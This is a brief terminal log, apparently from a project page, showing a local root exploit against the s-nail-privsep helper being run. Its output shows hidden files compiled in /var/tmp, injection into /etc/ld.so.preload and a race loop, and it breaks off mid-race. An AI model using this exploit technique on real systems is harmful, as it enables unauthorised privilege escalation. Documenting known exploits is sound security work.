 chad@gigachad:~$ chmod 777 exploit.sh
chad@gigachad:~$ ./exploit.sh
[~] Found privsep: /usr/lib/s-nail/s-nail-privsep
[.] Compiling /var/tmp/.snail.so.c ...
[.] Compiling /var/tmp/.sh.c ...
[.] Compiling /var/tmp/.privget.c ...
[.] Adding /var/tmp/.snail.so to /etc/ld.so.preload ...
[=] s-nail-privsep local root by @wapiflapi
[.] Started flood in /etc/ld.so.preload
[.] Started race with /usr/lib/s-nail/s-nail-privsep
[.] This could take a while...
toolkit
[.] Race #1 of 1000 ...
This is a helper program of "s-nail" (in /usr/bin).
  It is capable of gaining more privileges than "s-nail"
  and will be used to create lock files.
  It's sole purpose is outsourcing of high privileges into
  fewest lines of code in order to reduce attack surface.
  It cannot be run by itself.
[.] Race #2 of 1000 ...
This is a helper program of "s-nail" (in /usr/bin).
  It is capable of gaining more privileges than "s-nail"
  and will be used to create lock files.